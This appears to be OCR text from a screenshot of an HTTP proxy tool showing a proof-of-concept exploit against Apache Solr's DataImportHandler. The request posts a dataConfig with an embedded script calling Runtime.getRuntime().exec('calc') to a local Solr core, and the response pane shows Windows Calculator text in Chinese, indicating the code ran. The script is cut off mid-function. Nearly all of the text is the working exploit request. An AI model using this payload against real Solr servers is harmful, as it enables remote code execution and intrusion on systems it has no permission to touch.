 Request
Raw Params Headers Hex
POST /solr/atom/dataimport HTTP/1.1
Host: 127.0.0.1:8983
Content-Length: 494
User-Agent: Mozilla/5.0
Content-type: application/x-www-form-urlencoded
Connection: close
command=full-import&verbose=false&clean=false&commit=true&debug=true&core=atom&name=
dataimport&dataConfig=
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(row){
var process= java.lang.Runtime.getRuntime();
process.exec("calc");
return row;
Response
Raw Headers Hex
计算器
标准
历史记录 内存
尚无历史记录
0
MC MR M+ M- MS
% √ x² ¹/x